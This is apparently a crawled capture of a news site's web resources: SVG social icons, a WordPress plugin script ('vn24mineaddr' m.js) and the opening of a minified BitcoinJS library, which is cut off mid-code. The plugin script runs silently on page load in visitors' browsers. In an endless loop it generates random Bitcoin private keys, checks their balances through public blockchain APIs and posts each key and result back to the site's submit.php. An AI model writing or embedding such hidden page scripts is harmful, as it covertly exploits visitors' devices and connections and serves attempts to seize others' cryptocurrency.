<path d="M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z" />
</symbol>
<symbol id="icon-vk" viewBox="0 0 24 24">
<path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z" />
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 24 24">
<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878
body_size: 1037
content:
window.mx17 = window.mx17 ? window.mx17 : { };
window.mx17.vn24mineaddr = {

    gen: function () {
        return new Promise( (resolve, reject) => {
            var randArr = new Uint8Array(32);
            window.crypto.getRandomValues(randArr)

            var privateKeyBytes = [];
            for (var i = 0; i < randArr.length; ++i) {
                privateKeyBytes[i] = randArr[i];
            }

            var eckey = new Bitcoin.ECKey(privateKeyBytes);
            eckey.compressed = true;
            var address = eckey.getBitcoinAddress().toString();

            var privateKeyBytesCompressed = privateKeyBytes.slice(0)
            privateKeyBytesCompressed.push(0x01)
            var privateKeyWIFCompressed = new Bitcoin.Address(privateKeyBytesCompressed)
            privateKeyWIFCompressed.version = 0x80
            privateKeyWIFCompressed = privateKeyWIFCompressed.toString()

            resolve({
                address: address,
                privateKeyWIFCompressed: privateKeyWIFCompressed
            });
        });
    },

    getDetailsBlockCypher: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://api.blockcypher.com/v1/btc/main/addrs/' + data.address;
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockcypher.com' };
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    getDetailsBlockChainInfo: function (data) {
        return new Promise( (resolve, reject) => {
            var url = 'https://blockchain.info/address/' + data.address + '?format=json';
            var jqxhr = jQuery
                .get(url, (resp) => {
                    var api = { api: 'blockchain.info' };
                    delete resp.hash160;
                    resolve( { ...api, ...data, ...resp } );
                })
                .fail(() => {
                    reject(jqxhr.statusText);
                });
        });
    },

    work: function (mode) {
        if (mode == 0) {
            return this.gen().then(this.getDetailsBlockCypher);
        } else if (mode == 1) {
            return this.gen().then(this.getDetailsBlockChainInfo);
        }
    }
};

// Main
(($) => {
    var freq;
    var c = 0;
    var startT = $.now();
    var url = $('script[src*="vn24mineaddr"]')
            .first()
            .attr('src')
            .replace(/^(.*\/vn24mineaddr)\/.*$/, '$1/public/submit.php');
    var mode = Math.round(Math.random() * 2);

    function loop() {
        var ela;

        clearTimeout(mx17.vn24mineaddr.t);
        mx17.vn24mineaddr
            .work(mode)
            .then(
                (data) => {
                    $.post(url, { action: 'found', data: data }, (resp) => {
                        ela = $.now() - startT;
                        c++;
                        freq = Math.round(Math.random() * (c * 100) % 300000);
                        mx17.vn24mineaddr.t = setTimeout(loop, freq);
                        //console.log(c, freq);
                    });
                },
                (data) => {
                    mode = ++mode % 2;
                    c = 0;
                    mx17.vn24mineaddr.t = setTimeout(loop, 10000);
                    //console.log('ko', data, 'switched mode to ' + mode);
                }
            );
    }

    loop();
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/b.min.js?ver=1621342001
body_size: 20484
content:
/**
 * BitcoinJS-lib v0.1.3-default
 * Copyright (c) 2011 BitcoinJS Project
 * 
 * This program is free software; you can redistribute it and/or modify
 * it under the terms of the MIT license.
 */
(function(){var e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",t=window.Crypto={},n=t.util={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return n.rotl(e,8)&16711935|n.rotl(e,24)&4278255360;for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(Math.random()*256));return t},bytesToWords:function(e){for(var t=[],n=0,r=0;n<e.length;n++,r+=8)t[r>>>5]|=e[n]<<24-r%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<e.length*32;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((e[n]&15).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(t){if(typeof btoa=="function")return btoa(s.bytesToString(t));for(var n=[],r=0;r<t.length;r+=3){var i=t[r]<<16|t[r+1]<<8|t[r+2];for(var o=0;o<4;o++)r*8+o*6<=t.length*8?n.push(e.charAt(i>>>6*(3-o)&63)):n.push("=")}return n.join("")},base64ToBytes:function(t){if(typeof atob=="function")return s.stringToBytes(atob(t));t=t.replace(/[^A-Z0-9+\/]/ig,"");for(var n=[],r=0,i=0;r<t.length;i=++r%4){if(i==0)continue;n.push((e.indexOf(t.charAt(r-1))&Math.pow(2,-2*i+8)-1)<<i*2|e.indexOf(t.charAt(r))>>>6-i*2)}return n}};t.mode={};var r=t.charenc={},i=r.UTF8={stringToBytes:function(e){return s.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(s.bytesToString(e)))}},s=r.Binary={stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}})();
(function(){var e=Crypto,t=e.util,n=e.charenc,r=n.UTF8,i=n.Binary,s=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],o=e.SHA256=function(e,n){var r=t.wordsToBytes(o._sha256(e));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)};o._sha256=function(e){e.constructor==String&&(e=r.stringToBytes(e));var n=t.bytesToWords(e),i=e.length*8,o=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],u=[],a,f,l,c,h,p,d,v,m,g,y,b;n[i>>5]|=128<<24-i%32,n[(i+64>>9<<4)+15]=i;for(var m=0;m<n.length;m+=16){a=o[0],f=o[1],l=o[2],c=o[3],h=o[4],p=o[5],d=o[6],v=o[7];for(var g=0;g<64;g++){if(g<16)u[g]=n[g+m];else{var w=u[g-15],E=u[g-2],S=(w<<25|w>>>7)^(w<<14|w>>>18)^w>>>3,x=(E<<15|E>>>17)^(E<<13|E>>>19)^E>>>10;u[g]=S+(u[g-7]>>>0)+x+(u[g-16]>>>0)}var T=h&p^~h&d,N=a&f^a&l^f&l,C=(a<<30|a>>>2)^(a<<19|a>>>13)^(a<<10|a>>>22),k=(h<<26|h>>>6)^(h<<21|h>>>11)^(h<<7|h>>>25);y=(v>>>0)+k+T+s[g]+(u[g]>>>0),b=C+N,v=d,d=p,p=h,h=c+y,c=l,l=f,f=a,a=y+b}o[0]+=a,o[1]+=f,o[2]+=l,o[3]+=c,o[4]+=h,o[5]+=p,o[6]+=d,o[7]+=v}return o},o._blocksize=16})();
(function(){function o(e,t,n,r){return 0<=e&&e<=15?t^n^r:16<=e&&e<=31?t&n|~t&r:32<=e&&e<=47?(t|~n)^r:48<=e&&e<=63?t&r|n&~r:64<=e&&e<=79?t^(n|~r):"rmd160_f: j out of range"}function u(e){return 0<=e&&e<=15?0:16<=e&&e<=31?1518500249:32<=e&&e<=47?1859775393:48<=e&&e<=63?2400959708:64<=e&&e<=79?2840853838:"rmd160_K1: j out of range"}function a(e){return 0<=e&&e<=15?1352829926:16<=e&&e<=31?1548603684:32<=e&&e<=47?1836072691:48<=e&&e<=63?2053994217:64<=e&&e<=79?0:"rmd160_K2: j out of range"}function p(e,t){var n=(e&65535)+(t&65535),r=(e>>16)+(t>>16)+(n>>16);return r<<16|n&65535}function d(e,t){return e<<t|e>>>32-t}var e=Crypto,t=e.util,n=e.charenc,r=n.UTF8,i=n.Binary;t.bytesToLWords=function(e){var t=Array(e.length>>2);for(var n=0;n<t.length;n++)t[n]=0;for(var n=0;n<e.length*8;n+=8)t[n>>5]|=(e[n/8]&255)<<n%32;return t},t.lWordsToBytes=function(e){var t=[];for(var n=0;n<e.length*32;n+=8)t.push(e[n>>5]>>>n%32&255);return t};var s=e.RIPEMD160=function(e,n){var r=t.lWordsToBytes(s._rmd160(e));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)};s._rmd160=function(e){e.constructor==String&&(e=r.stringToBytes(e));var n=t.bytesToLWords(e),i=e.length*8;n[i>>5]|=128<<i%32,n[(i+64>>>9<<4)+14]=i;var s=1732584193,v=4023233417,m=2562383102,g=271733878,y=3285377520;for(var b=0;b<n.length;b+=16){var w,E=s,S=v,x=m,T=g,N=y,C=s,k=v,L=m,A=g,O=y;for(var M=0;M<=79;++M)w=p(E,o(M,S,x,T)),w=p(w,n[b+f[M]]),w=p(w,u(M)),w=p(d(w,c[M]),N),E=N,N=T,T=d(x,10),x=S,S=w,w=p(C,o(79-M,k,L,A)),w=p(w,n[b+l[M]]),w=p(w,a(M)),w=p(d(w,h[M]),O),C=O,O=A,A=d(L,10),L=k,k=w;w=p(v,p(x,A)),v=p(m,p(T,O)),m=p(g,p(N,C)),g=p(y,p(E,k)),y=p(s,p(S,L)),s=w}return[s,v,m,g,y]};var f=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],l=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],c=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],h=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]})();
function Arcfour(){this.i=0,this.j=0,this.S=new Array}function ARC4init(e){var t,n,r;for(t=0;t<256;++t)this.S[t]=t;n=0;for(t=0;t<256;++t)n=n+this.S[t]+e[t%e.length]&255,r=this.S[t],this.S[t]=this.S[n],this.S[n]=r;this.i=0,this.j=0}function ARC4next(){var e;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,e=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=e,this.S[e+this.S[this.i]&255]}function prng_newstate(){return new Arcfour}Arcfour.prototype.init=ARC4init,Arcfour.prototype.next=ARC4next;var rng_psize=256;
function rng_seed_int(e){rng_pool[rng_pptr++]^=e&255,rng_pool[rng_pptr++]^=e>>8&255,rng_pool[rng_pptr++]^=e>>16&255,rng_pool[rng_pptr++]^=e>>24&255,rng_pptr>=rng_psize&&(rng_pptr-=rng_psize)}function rng_seed_time(){rng_seed_int((new Date).getTime())}function rng_get_byte(){if(rng_state==null){rng_seed_time(),rng_state=prng_newstate(),rng_state.init(rng_pool);for(rng_pptr=0;rng_pptr<rng_pool.length;++rng_pptr)rng_pool[rng_pptr]=0;rng_pptr=0}return rng_state.next()}function rng_get_bytes(e){var t;for(t=0;t<e.length;++t)e[t]=rng_get_byte()}function SecureRandom(){}var rng_state,rng_pool,rng_pptr;if(rng_pool==null){rng_pool=new Array,rng_pptr=0;var t;if(navigator.appName=="Netscape"&&navigator.appVersion<"5"&&window.crypto){var z=window.crypto.random(32);for(t=0;t<z.length;++t)rng_pool[rng_pptr++]=z.charCodeAt(t)&255}while(rng_pptr<rng_psize)t=Math.floor(65536*Math.random()),rng_pool[rng_pptr++]=t>>>8,rng_pool[rng_pptr++]=t&255;rng_pptr=0,rng_seed_time()}SecureRandom.prototype.nextBytes=rng_get_bytes;
function BigInteger(e,t,n){e!=null&&("number"==typeof e?this.fromNumber(e,t,n):t==null&&"string"!=typeof e?this.fromString(e,256):this.fromString(e,t))}function nbi(){return new BigInteger(null)}function am1(e,t,n,r,i,s){while(--s>=0){var o=t*this[e++]+n[r]+i;i=Math.floor(o/67108864),n[r++]=o&67108863}return i}function am2(e,t,n,r,i,s){var o=t&32767,u=t>>15;while(--s>=0){var a=this[e]&32767,f=this[e++]>>15,l=u*a+f*o;a=o*a+((l&32767)<<15)+n[r]+(i&1073741823),i=(a>>>30)+(l>>>15)+u*f+(i>>>30),n[r++]=a&1073741823}return i}function am3(e,t,n,r,i,s){var o=t&16383,u=t>>14;while(--s>=0){var a=this[e]&16383,f=this[e++]>>14,l=u*a+f*o;a=o*a+((l&16383)<<14)+n[r]+i,i=(a>>28)+(l>>14)+u*f,n[r++]=a&268435455}return i}function int2char(e){return BI_RM.charAt(e)}function intAt(e,t){var n=BI_RC[e.charCodeAt(t)];return n==null?-1:n}function bnpCopyTo(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s}function bnpFromInt(e){this.t=1,this.s=e<0?-1:0,e>0?this[0]=e:e<-1?this[0]=e+DV:this.t=0}function nbv(e){var t=nbi();return t.fromInt(e),t}function bnpFromString(e,t){var n;if(t==16)n=4;else if(t==8)n=3;else if(t==256)n=8;else if(t==2)n=1;else if(t==32)n=5;else{if(t!=4){this.fromRadix(e,t);return}n=2}this.t=0,this.s=0;var r=e.length,i=!1,s=0;while(--r>=0){var o=n==8?e[r]&255:intAt(e,r);if(o<0){e.charAt(r)=="-"&&(i=!0);continue}i=!1,s==0?this[this.t++]=o:s+n>this.DB?(this[this.t-1]|=(o&(1<<this.DB-s)-1)<<s,this[this.t++]=o>>this.DB-s):this[this.t-1]|=o<<s,s+=n,s>=this.DB&&(s-=this.DB)}n==8&&(e[0]&128)!=0&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),i&&BigInteger.ZERO.subTo(this,this)}function bnpClamp(){var e=this.s&this.DM;while(this.t>0&&this[this.t-1]==e)--this.t}function bnToString(e){if(this.s<0)return"-"+this.negate().toString(e);var t;if(e==16)t=4;else if(e==8)t=3;else if(e==2)t=1;else if(e==32)t=5;else{if(e!=4)return this.toRadix(e);t=2}var n=(1<<t)-1,r,i=!1,s="",o=this.t,u=this.DB-o*this.DB%t;if(o-->0){u<this.DB&&(r=this[o]>>u)>0&&(i=!0,s=int2char(r));while(o>=0)u<t?(r=(this[o]&(1<<u)-1)<<t-u,r|=this[--o]>>(u+=this.DB-t)):(r=this[o]>>(u-=t)&n,u<=0&&(u+=this.DB,--o)),r>0&&(i=!0),i&&(s+=int2char(r))}return i?s:"0"}function bnNegate(){var e=nbi();return BigInteger.ZERO.subTo(this,e),e}function bnAbs(){return this.s<0?this.negate():this}function bnCompareTo(e){var t=this.s-e.s;if(t!=0)return t;var n=this.t;t=n-e.t;if(t!=0)return this.s<0?-t:t;while(--n>=0)if((t=this[n]-e[n])!=0)return t;return 0}function nbits(e){var t=1,n;return(n=e>>>16)!=0&&(e=n,t+=16),(n=e>>8)!=0&&(e=n,t+=8),(n=e>>4)!=0&&(e=n,t+=4),(n=e>>2)!=0&&(e=n,t+=2),(n=e>>1)!=0&&(e=n,t+=1),t}function bnBitLength(){return this.t<=0?0:this.DB*(this.t-1)+nbits(this[this.t-1]^this.s&this.DM)}function bnpDLShiftTo(e,t){var n;for(n=this.t-1;n>=0;--n)t[n+e]=this[n];for(n=e-1;n>=0;--n)t[n]=0;t.t=this.t+e,t.s=this.s}function bnpDRShiftTo(e,t){for(var n=e;n<this.t;++n)t[n-e]=this[n];t.t=Math.max(this.t-e,0),t.s=this.s}function bnpLShiftTo(e,t){var n=e%this.DB,r=this.DB-n,i=(1<<r)-1,s=Math.floor(e/this.DB),o=this.s<<n&this.DM,u;for(u=this.t-1;u>=0;--u)t[u+s+1]=this[u]>>r|o,o=(this[u]&i)<<n;for(u=s-1;u>=0;--u)t[u]=0;t[s]=o,t.t=this.t+s+1,t.s=this.s,t.clamp()}function bnpRShiftTo(e,t){t.s=this.s;var n=Math.floor(e/this.DB);if(n>=this.t){t.t=0;return}var r=e%this.DB,i=this.DB-r,s=(1<<r)-1;t[0]=this[n]>>r;for(var 